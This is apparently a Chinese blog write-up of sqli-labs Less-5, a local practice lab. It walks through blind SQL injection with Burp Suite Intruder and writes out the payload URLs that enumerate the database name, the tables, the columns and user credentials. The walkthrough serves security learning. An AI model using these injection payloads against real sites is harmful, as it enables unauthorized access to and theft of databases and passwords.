8.24 sqli-lab 5 利用burpsuite进行盲注

打开靶场后用

?id=1 and 1=1(1=2) -- -

?id=1' and 1=1(1=2) -- -

尝试后确定为字符注入 同时确定列数为3

但是除界面不同外没有其他回显 所以联合注入和报错注入都不行

于是用 burpsuite进行盲注

按照顺序 首先要确定database





- 长度:

http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(length(database())=1,sleep(0),1) -- -

用burp suite抓包后用intruder来实现 长度的递增

可以得出长度为8





- 数据库名:

http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(substr(database(),1,1)='a',sleep(0),1) -- -

我们这次要枚举两个地方:





选用 cluster

设置两个payload 一个是1~...的数字 一个是 a~z



然后就得到 database:security

接下来获取 table_name:

http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1)='a',sleep(0),1) -- -



用burp suite抓包后一样的进行盲注

可以得到 table_name: emails referers uagents users

然后对 column_name盲注:

http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails'),1,1)='a',sleep(0),1) -- -

得到 column_name:id username password ...

最后盲注获得响应数据即可

可以得到像 dumb etc.的用户名 id 密码 等